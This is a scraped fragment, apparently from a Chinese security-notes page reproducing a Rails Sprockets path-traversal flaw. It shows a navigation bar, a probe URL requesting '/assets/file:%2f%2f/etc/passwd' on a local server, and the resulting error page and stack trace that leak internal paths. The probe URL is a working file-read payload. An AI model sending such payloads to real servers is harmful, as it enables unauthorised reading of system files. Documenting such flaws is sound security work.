 127.0.0.1:3000/assets/file:%2f%2f/etc/passwd
信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 博客 漏洞跟踪 HW 基线检查工作 语雀 网站 渗透技巧 应急响应中心 临时
Sprockets::FileOutsidePaths
/etc/passwd is no longer under a load path: /usr/src/blog/app/assets/config, /usr/src/blog/app/assets/images, /usr/src/blog/app/assets/javascripts, /usr/src/blog/app/ass
/usr/src/blog/vendor/assets/javascripts, /usr/src/blog/vendor/assets/stylesheets, /usr/local/bundle/gems/jquery-rails-4.3.3/vendor/assets/javascripts, /usr/local/bundle/g
4.2.2/lib/assets/javascripts, /usr/local/bundle/gems/actioncable-5.0.7/lib/assets/compiled, /usr/local/bundle/gems/turbolinks-source-5.2.0/lib/assets/javascripts
Extracted source (around line #109):
107
108 unless load_path
109 raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
110 end
111
112 logical_path, file_type, engine_extnames, _ = parse_path_extnames(logical_path)
Rails.root: /usr/src/blog
Application Trace | Framework Trace | Full Trace
sprockets (3.7.1) lib/sprockets/loader.rb:109:in `load_from_unloaded'
sprockets (3.7.1) lib/sprockets/loader.rb:60:in `block in load'
sprockets (3.7.1) lib/sprockets/loader.rb:317:in `fetch_asset_from_dependency_cache'
sprockets (3.7.1) lib/sprockets/loader.rb:44:in `load'
sprockets (3.7.1) lib/sprockets/cached_environment.rb:20:in `block in initialize'
sprockets (3.7.1) lib/sprockets/cached_environment.rb:47:in `load'
sprockets (3.7.1) lib/sprockets/base.rb:66:in `find_asset'
sprockets (3.7.1) lib/sprockets/environment.rb:30:in `find_asset'
sprockets (3.7.1) lib/sprockets/server.rb:49:in `call'
actionpack (5.0.7) lib/action_dispatch/routing/mapper.rb:17:in `block in <class:Constraints>'
actionpack (5.0.7) lib/action_dispatch/routing/mapper.rb:46:in `serve'
actionpack (5.0.7) lib/action_dispatch/journey/router.rb:39:in `block in serve'
actionpack (5.0.7) lib/action_dispatch/journey/router.rb:26:in `each'
actionpack (5.0.7) lib/action_dispatch/journey/router.rb:26:in `serve'
actionpack (5.0.7) lib/action_dispatch/routing/route_set.rb:727:in `call'
rack (2.0.5) lib/rack/etag.rb:25:in `call'